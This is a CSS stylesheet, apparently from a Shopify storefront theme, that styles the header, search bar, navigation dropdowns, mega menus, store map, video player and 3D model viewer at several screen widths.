.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--secondary-background)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--text-color-rgb) .6)) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--text-color-rgb) .6)) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--text-color-rgb) .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--text-color-rgb) .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip {
	background-color: var(--text-color);
	color: var(--secondary-background)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover {
	color: rgba(var(--text-color-rgb) .55)
}

.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip::before {
	border-top-color: var(--text-color)
}

.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer {
	background-image: linear-gradient(-45deg, rgba(var(--text-color-rgb) .6) 25%, transparent 25%, transparent 50%, rgba(var(--text-color-rgb) .6) 50%, rgba(var(--text-color-rgb) .6) 75%, transparent 75%, transparent)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb {
	box-shadow: 2px 0 0 0 var(--text-color)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-runnable-track {
	background-image: linear-gradient(to right, currentColor 0, rgba(var(--secondary-background-rgb), .6) 0);
	background-image: linear-gradient(to right, currentColor var(--value, 0), rgba(var(--secondary-background-rgb), .6) var(--value, 0))
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-track,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-fill-upper {
	background-color: rgba(var(--secondary-background-rgb), .6)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-moz-range-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

